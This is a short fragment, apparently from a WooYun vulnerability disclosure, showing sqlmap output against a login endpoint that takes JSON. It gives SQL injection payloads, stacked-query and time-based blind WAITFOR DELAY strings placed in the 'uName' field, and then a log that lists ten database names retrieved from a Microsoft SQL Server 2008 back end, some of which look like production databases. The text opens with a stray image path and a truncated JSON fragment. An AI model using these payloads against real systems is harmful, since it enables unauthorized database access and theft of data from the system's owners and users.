 ap":{},"length":0}}
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: {"params":{"javaClass":"ParameterSet","map":{"uName":"admin__ASTERI
SK_MARK__'; WAITFOR DELAY '0:0:5'--","uPassword":"admin"},"length":2},"context":
{"javaClass":"HashMap","map":{},"length":0}}
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: {"params":{"javaClass":"ParameterSet","map":{"uName":"admin__ASTERI
SK_MARK__' WAITFOR DELAY '0:0:5'--","uPassword":"admin"},"length":2},"context":{
"javaClass":"HashMap","map":{},"length":0}}
---
[01:24:55] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[01:24:55] [INFO] fetching database names
[01:24:55] [WARNING] reflective value(s) found and filtering out
[01:24:55] [INFO] the SQL query used returns 10 entries
[01:24:55] [INFO] retrieved: "cmisRegn"
[01:24:55] [INFO] retrieved: "encmisReg"
[01:24:55] [INFO] retrieved: "master"
[01:24:56] [INFO] retrieved: "model"
[01:24:56] [INFO] retrieved: "msdb"
[01:24:56] [INFO] retrieved: "PROD_DESIGNER"
[01:24:56] [INFO] retrieved: "PROD_UPDATE7"
[01:24:56] [INFO] retrieved: "ReportServer"
[01:24:56] [INFO] retrieved: "ReportServerTempDB"
[01:24:56] [INFO] retrieved: "tempdb"
available databases [10]:
[*] cmisRegn
[*] encmisReg
[*] master
[*] model
[*] msdb
[*] PROD_DESIGNER
[*] PROD_UPDATE7
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org